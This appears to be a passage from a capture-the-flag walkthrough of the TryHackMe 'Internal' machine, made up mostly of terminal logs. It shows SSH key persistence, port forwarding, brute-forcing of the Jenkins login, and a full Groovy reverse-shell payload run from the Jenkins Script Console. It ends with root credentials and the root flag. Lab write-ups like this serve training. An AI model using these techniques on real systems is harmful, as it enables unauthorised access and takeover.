aubreanna@internal:~/.ssh$ echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDAKpFX5RtdWxvLMB8TUiIbEcXbTHJFdsrad8tfGHhr6gHHytxZGzHJX7nTzYj8Fn60gvDFpzQDFU9QtalpJV7cTh18hK5ccDTJp90QIQ1LPznpjwdY05B/pWcSHRxETQAKXDqBl8/xGg6HPNCGLMRmTX6vpvG7TH9NRcoBt0Y1UyyLfXdtUNNg4glSorvebjoPnD+sP3Zyw3zhH2biMc2Vs6ytIIzo6iqHw2OjcWDEtDHOz7n+Z+GOAPBD8d5dj0Iz1XxqDw7CsYw24/cfBa9h8VDvmWf6kSBJIhlYuA4jqzxttep5o79IP6vJLQ+HVSGj7yQMBQhx9OvPPjot/b9ojVxsoCOeTLXsPB4N1JkF3ofUp0ETHEfQ+STucLkyErNM9Y/uqc5KVfqAUNDvkVJQghjFL29CQ8jd6YvOsGQFjPGyJKYelkAx9UdYCkVSHhc+Xfug2NZMg4qUhbpOLspSDnre7AB3FHuk8fJaeokRk9ArlzEOb+e1XaGNYSVWxR8= root@kali" >> authorized_keys
<rlzEOb+e1XaGNYSVWxR8= root@kali" >> authorized_keys
aubreanna@internal:~/.ssh$ ls -la
ls -la
total 12
drwx------ 2 aubreanna aubreanna 4096 Feb 10 12:10 .
drwx------ 7 aubreanna aubreanna 4096 Aug 3 2020 ..
-rw-rw-r-- 1 aubreanna aubreanna 563 Feb 10 12:10 authorized_keys
aubreanna@internal:~/.ssh$
connect and port forwarding
root@kali:~/Desktop/importatnt# chmod 600 id_rsa.pub
root@kali:~/Desktop/importatnt# ssh -i id_rsa -L 8080:127.0.0.1:8080 aubreanna@internal.htb
ssh: Could not resolve hostname internal.htb: Name or service not known
root@kali:~/Desktop/importatnt# cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 kali
10.10.93.161 internal.thm
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
root@kali:~/Desktop/importatnt# ssh -i id_rsa -L 8080:127.0.0.1:8080 aubreanna@internal.thm
The authenticity of host 'internal.thm (10.10.93.161)' can't be established.
ECDSA key fingerprint is SHA256:fJ/BlTrDF8wS8/eqyoej1aq/NmvQh79ABdkpiiN5tqE.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'internal.thm,10.10.93.161' (ECDSA) to the list of known hosts.
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-112-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Thu Feb 10 12:12:55 UTC 2022
System load: 0.08 Processes: 116
Usage of /: 64.9% of 8.79GB Users logged in: 0
Memory usage: 39% IP address for eth0: 10.10.93.161
Swap usage: 0% IP address for docker0: 172.17.0.1
=> There is 1 zombie process.
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
0 packages can be updated.
0 updates are security updates.
enumerat Jenkins
At first cahnge BurpSuite port

try to log in as we do berfore an intercept login request and brute foce the password.
admin:spongebob
Revese shell in jenkins
i find this article and this how to excute our code to get a revese shell article 2
Jenkins supports groovy script execution. i found this article
execute groovy script in Jenkins
- now go to Nodes
- master
- Script Console
Now i need to get creat my reverse shell. i found revsh.groovy.
Excute our payload to get reverse shell on nc
String host="localhost";
int port=8044;
String cmd="cmd.exe";
Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed()){while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();
we get our reverse shell and as in aubreanna go to /opt directory to seach for and intersting files
cd /opt
ls
note.txt
cat node.txt
cat: node.txt: No such file or directory
cat note.txt
Aubreanna,
Will wanted these credentials secured behind the Jenkins container since we have several layers of defense here. Use them if you
need access to the root user account.
root:tr0ub13guM!@#123
Read Root flag
aubreanna@internal:/var/backups$ su root
Password:
root@internal:/var/backups# cd /root/
root@internal:~# ll
total 48
drwx------ 7 root root 4096 Aug 3 13:16 ./
drwxr-xr-x 24 root root 4096 Aug 3 01:31 ../
-rw------- 1 root root 193 Aug 3 20:01 .bash_history
-rw-r--r-- 1 root root 3106 Apr 9 2018 .bashrc
drwx------ 2 root root 4096 Aug 3 02:23 .cache/
drwx------ 3 root root 4096 Aug 3 02:23 .gnupg/
drwxr-xr-x 3 root root 4096 Aug 3 01:53 .local/
-rw------- 1 root root 1071 Aug 3 13:16 .mysql_history
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
drwx------ 2 root root 4096 Aug 3 01:40 .ssh/
-rw-r--r-- 1 root root 22 Aug 3 04:13 root.txt
drwxr-xr-x 3 root root 4096 Aug 3 01:41 snap/
root@internal:~# cat root.txt
THM{D0n'T_C0Py-AnD-PaSt}
Give My Your Feedback.
Comments